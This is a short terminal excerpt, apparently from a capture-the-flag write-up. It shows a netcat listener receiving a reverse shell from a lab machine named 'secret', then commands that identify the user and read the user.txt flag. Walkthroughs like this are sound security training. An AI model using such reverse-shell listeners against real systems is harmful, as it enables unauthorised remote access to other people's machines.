 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.120:45254
bash: cannot set terminal process group (1118): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ whoami
whoami
dasith
dasith@secret:~/local-web$ cd ~
cd ~
dasith@secret:~$ ls
ls
local-web
user.txt
dasith@secret:~$ cat user.txt
cat user.txt
dasith@secret:~$